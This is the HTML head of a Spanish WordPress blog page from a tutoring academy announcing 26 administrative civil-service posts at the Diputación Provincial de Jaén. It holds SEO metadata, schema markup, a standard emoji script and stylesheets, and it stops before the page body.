

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen
body_size: 14527
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN. - ACADEMIA JOSE LUIS LOPEZ</title>
	<meta name="description" content="La DIPUTACION PROVINCIAL DE JAEN ha convocado 26 Plazas de ADMINISTRATIVOS.  FUNCIONARIOS DE CARRERA, totalmente LIBRES. Requisitos: a) Tener cumplidos 16 años. b) Tener mínimo Bachillerato o equivalente. Ejercicios dos: a) test mínimo 50 preguntas temario. b) Supuesto teórico práctico. Respuestas tipo test. CONVOCATORIA PUBLICADA EN BOP. Ver enlace aquí INSTANCIAS. En 20 días naturales [&hellip;]" />
	<link rel="canonical" href="https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN. - ACADEMIA JOSE LUIS LOPEZ" />
	<meta property="og:description" content="La DIPUTACION PROVINCIAL DE JAEN ha convocado 26 Plazas de ADMINISTRATIVOS.  FUNCIONARIOS DE CARRERA, totalmente LIBRES. Requisitos: a) Tener cumplidos 16 años. b) Tener mínimo Bachillerato o equivalente. Ejercicios dos: a) test mínimo 50 preguntas temario. b) Supuesto teórico práctico. Respuestas tipo test. CONVOCATORIA PUBLICADA EN BOP. Ver enlace aquí INSTANCIAS. En 20 días naturales [&hellip;]" />
	<meta property="og:url" content="https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen" />
	<meta property="og:site_name" content="ACADEMIA JOSE LUIS LOPEZ" />
	<meta property="article:published_time" content="2021-06-20T12:35:51+00:00" />
	<meta property="article:modified_time" content="2025-06-07T02:58:16+00:00" />
	<meta property="og:image" content="https://academiajoseluislopez.com/wp-content/uploads/2019/02/informatica-oposiciones-plazas-academia-jose-luis-lopez-jaen.jpg" />
	<meta property="og:image:width" content="335" />
	<meta property="og:image:height" content="284" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Soporte2TLT" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen#article","isPartOf":{"@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen"},"author":{"name":"Soporte2TLT","@id":"http://academiajoseluislopez.com/#/schema/person/d5b45ee42e884d98173bdba5731bfcf0"},"headline":"OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN.","datePublished":"2021-06-20T12:35:51+00:00","dateModified":"2025-06-07T02:58:16+00:00","mainEntityOfPage":{"@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen"},"wordCount":274,"publisher":{"@id":"http://academiajoseluislopez.com/#organization"},"image":{"@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen#primaryimage"},"thumbnailUrl":"http://academiajoseluislopez.com/wp-content/uploads/2019/02/informatica-oposiciones-plazas-academia-jose-luis-lopez-jaen.jpg","articleSection":["Oposiciones"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen","url":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen","name":"OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN. - ACADEMIA JOSE LUIS LOPEZ","isPartOf":{"@id":"http://academiajoseluislopez.com/#website"},"primaryImageOfPage":{"@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen#primaryimage"},"image":{"@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen#primaryimage"},"thumbnailUrl":"http://academiajoseluislopez.com/wp-content/uploads/2019/02/informatica-oposiciones-plazas-academia-jose-luis-lopez-jaen.jpg","datePublished":"2021-06-20T12:35:51+00:00","dateModified":"2025-06-07T02:58:16+00:00","breadcrumb":{"@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen#primaryimage","url":"http://academiajoseluislopez.com/wp-content/uploads/2019/02/informatica-oposiciones-plazas-academia-jose-luis-lopez-jaen.jpg","contentUrl":"http://academiajoseluislopez.com/wp-content/uploads/2019/02/informatica-oposiciones-plazas-academia-jose-luis-lopez-jaen.jpg","width":335,"height":284},{"@type":"BreadcrumbList","@id":"https://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://academiajoseluislopez.com/"},{"@type":"ListItem","position":2,"name":"BLOG","item":"http://academiajoseluislopez.com/blog"},{"@type":"ListItem","position":3,"name":"OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN."}]},{"@type":"WebSite","@id":"http://academiajoseluislopez.com/#website","url":"http://academiajoseluislopez.com/","name":"ACADEMIA JOSE LUIS LOPEZ","description":"","publisher":{"@id":"http://academiajoseluislopez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://academiajoseluislopez.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"http://academiajoseluislopez.com/#organization","name":"ACADEMIA JOSE LUIS LOPEZ","url":"http://academiajoseluislopez.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://academiajoseluislopez.com/#/schema/logo/image/","url":"http://academiajoseluislopez.com/wp-content/uploads/2018/10/cropped-logo-academia-jose-luis-lopez-web-editar.png","contentUrl":"http://academiajoseluislopez.com/wp-content/uploads/2018/10/cropped-logo-academia-jose-luis-lopez-web-editar.png","width":131,"height":127,"caption":"ACADEMIA JOSE LUIS LOPEZ"},"image":{"@id":"http://academiajoseluislopez.com/#/schema/logo/image/"}},{"@type":"Person","@id":"http://academiajoseluislopez.com/#/schema/person/d5b45ee42e884d98173bdba5731bfcf0","name":"Soporte2TLT","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://academiajoseluislopez.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/641101a8d0350e96a35c4c9adf78f20c9e6a0bd43c1e9d643539cc0c973ed9ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/641101a8d0350e96a35c4c9adf78f20c9e6a0bd43c1e9d643539cc0c973ed9ca?s=96&d=mm&r=g","caption":"Soporte2TLT"},"url":"http://academiajoseluislopez.com/author/soporte2tlt"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel="alternate" type="application/rss+xml" title="ACADEMIA JOSE LUIS LOPEZ &raquo; Feed" href="http://academiajoseluislopez.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ACADEMIA JOSE LUIS LOPEZ &raquo; Feed de los comentarios" href="http://academiajoseluislopez.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ACADEMIA JOSE LUIS LOPEZ &raquo; Comentario OFERTA DE EMPLEO PÚBLICO DE LA DIPUTACIÓN PROVINCIAL DE JAEN. del feed" href="http://academiajoseluislopez.com/oferta-de-empleo-publico-de-la-diputacion-provincial-de-jaen/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/academiajoseluislopez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://academiajoseluislopez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='esf-fb-halfwidth-style-inline-css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/halfwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-fullwidth-style-inline-css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fullwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-thumbnail-style-inline-css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/thumbnail/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://academiajoseluislopez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://academiajoseluislopez.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='http://academiajoseluislopez.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.5.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://academiajoseluislopez.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://academiajoseluislopez.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://academiajoseluislopez.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='http://academiajoseluislopez.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.8.3' media='all' />
